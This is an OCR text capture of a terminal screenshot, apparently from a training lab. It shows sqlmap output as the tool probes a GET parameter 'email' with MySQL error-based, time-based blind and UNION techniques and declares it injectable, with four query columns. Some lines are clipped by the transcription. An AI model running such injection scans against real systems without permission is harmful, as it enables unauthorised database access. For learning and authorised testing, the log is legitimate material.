 root@ip-10-10-209-31: ~
Click to switch to "Workspa
File Edit View Search Terminal Help
[23:16:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:16:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:16:30] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:16:30] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:16:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:16:30] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:16:30] [INFO] GET parameter 'email' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:16:30] [INFO] testing 'Generic inline queries'
[23:16:30] [INFO] testing 'MySQL inline queries'
[23:16:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:16:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:16:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:16:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:16:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
3:16:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
3:16:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
3:16:50] [INFO] GET parameter 'email' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:16:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:16:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:16:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending th
ange for current UNION query injection technique test
[23:16:50] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[23:16:58] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:16:59] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[23:17:05] [INFO] testing 'Generic UNION query (92) - 21 to 40 columns'
[23:17:07] [INFO] testing 'Generic UNION query (92) - 41 to 60 columns'
[23:17:10] [INFO] testing 'Generic UNION query (92) - 61 to 80 columns'
[23:17:10] [INFO] testing 'Generic UNION query (92) - 81 to 100 columns'
[23:17:10] [INFO] testing 'MySQL UNION query (92) - 1 to 20 columns'
[23:17:11] [INFO] testing 'MySQL UNION query (92) - 21 to 40 columns'
[23:17:11] [INFO] testing 'MySQL UNION query (92) - 41 to 60 columns'
[23:17:22] [INFO] testing 'MySQL UNION query (92) - 61 to 80 columns'
[23:17:22] [INFO] testing 'MySQL UNION query (92) - 81 to 100 columns'
GET parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]